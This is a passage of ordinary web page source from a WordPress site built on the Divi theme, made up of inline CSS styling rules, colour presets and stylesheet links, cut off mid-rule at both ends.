0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone 